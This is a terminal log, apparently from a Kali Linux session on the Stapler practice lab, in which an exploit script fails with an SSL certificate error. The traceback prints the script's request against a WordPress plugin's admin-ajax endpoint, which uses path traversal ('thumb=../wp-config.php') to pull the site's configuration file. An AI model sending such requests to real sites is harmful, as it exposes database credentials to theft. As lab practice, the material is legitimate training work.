 kiel@kali:~/Stapler$ python 39646.py
Traceback (most recent call last):
  File "39646.py", line 41, in <module>
    objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&s
hort=rnd&term=rnd&thumb=../wp-config.php')
  File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
    return opener.open(url, data, timeout)
  File "/usr/lib/python2.7/urllib2.py", line 429, in open
    response = self._open(req, data)
  File "/usr/lib/python2.7/urllib2.py", line 447, in _open
    '_open', req)
  File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
    result = func(*args)
  File "/usr/lib/python2.7/urllib2.py", line 1241, in https_open
    context=self._context)
  File "/usr/lib/python2.7/urllib2.py", line 1198, in do_open
    raise URLError(err)
urllib2.URLError: <urlopen error [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed (_ssl.c:727)>
kiel@kali:~/Stapler$